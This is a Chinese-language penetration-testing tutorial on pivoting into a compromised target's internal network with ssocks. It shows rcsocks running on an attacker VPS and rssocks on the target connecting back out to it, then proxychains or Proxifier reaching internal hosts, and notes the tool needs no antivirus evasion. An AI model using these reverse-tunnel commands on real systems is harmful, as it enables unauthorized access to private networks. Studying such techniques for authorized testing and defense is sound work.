通向彼岸 之内网代理转发 [ Ssocks反向代理篇 ]

在不同平台下使用ssocks反向代理[linux内网中可能会用的比较多,当然,它一样也提供了相应的win版本]:

关于socks反向代理原理的简要说明:

其实,socks反向代理的通信原理还是比较简单的,就是在控制端和目标端同时开放一个端口,作为两端机器之间通信的这么一个专属通道[有点儿类似管道],说的再形象一点,是这样,当控制端想访问目标内网中的其他的机器的某个端口,目标端就会帮忙把要访问的那个端口的数据拿过来,放到之前已经建立好的这条通道的端口上,然后,控制端直接到这个地方来取即可,有点儿类似中介,socket嘛,本来就是个管道

在linux中使用ssocks:

0x01 如果目标是linux机器,可能还需要你自己先编译安装下ssocks,步骤非常简单,如下,如果过程中有什么报错,仔细看下报的具体是什么错误,顺手解决下,如果是编译器或者依赖库的问题,按照相应的提示装上即可:1

2

3

4# tar -zxf ssocks-0.0.14.tar.gz

# cd ssocks-0.0.14

# ./configure && make && make install

# echo $?



0x02 先在本地机器上执行,一般都是你自己的vps,如果开了防火墙记得把该端口放开:1

# rcsocks -l 1234 -p 1080 -vv



0x03 到目标机器上执行[自带台运行选项,实际渗透中可以把它加上]:1

# rssocks -s 192.168.3.41(实际中可能是你vps的ip):1080 -vv











0x04 再回到自己本地通过各种socks代理工具,连到vps的socks代理的端口上,即可轻松访问目标内网中的资源1

2

3proxychains

proxifier

putty







0x05 从连接信息中我们看到了socks连接建立成功的提示,如下



在win中使用ssocks:

0x01 本地机器上执行,一般都是自己的vps,如果开了防火墙记得把该端口放开:1

# rcsocks.exe -l 1234 -p 1080 -vv



0x02 到目标机器上执行[自带台运行选项,实际渗透中可以把它加上]:1

# rssocks.exe -s 192.168.3.41(实际中可能是你vps的ip):1080 -vv

0x03 依然是回到自己本地通过各种socks代理工具,连到vps的socks代理的端口上,而后正常的访问目标内网资源即可

小结:

这也是实际渗透过程个人比较推荐的内网代理方式,尤其当目标机器存在公网ip的时候,用这种方式进行内网渗透无疑是极好的,此工具基本是没有任何依赖,使用简单粗暴,相对来说也比较轻量,免杀就更不用说了[因为根本就不需要免杀],除此之外,还有很多其它优点,这里就不一一说了,大家自己多实践就会感受到了